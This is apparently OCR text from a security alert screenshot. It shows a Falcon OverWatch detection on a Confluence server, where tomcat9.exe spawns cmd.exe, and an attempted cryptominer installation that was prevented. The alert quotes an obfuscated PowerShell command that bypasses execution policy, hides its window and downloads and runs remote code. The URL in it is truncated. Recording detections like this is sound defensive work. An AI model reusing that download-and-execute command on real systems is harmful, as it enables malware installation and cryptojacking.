 WMIC.EXE
CONHOST.EXE
TASKKILL.EXE
CONHOST.EXE
CMD.EXE
CMD.EXE
Falcon OverWatch Alert
COMMAND LINE C:\Confluence\bin\tomcat9.exe // //Confluence
FILE PATH \Device\HarddiskVolume2\Confluence\bin\tomcat9.exe
CMD.EXE
CMD.EXE
SERVICES.EXE
CMD.EXE
TOMCAT9.EXE
CMD.EXE
Attempted CryptoMiner
Installation
COMMAND LINE cmd.exe /c "PoWershElL.exE -eXEc bypASS -noP -WInD HIdDEN -C IeX (NeW
-OBjeCt Net.WeBClIeNt).DowNlOAdStRinG(&#39;http://'
1/ev.H&#39;)"
Prevented
CMD.EXE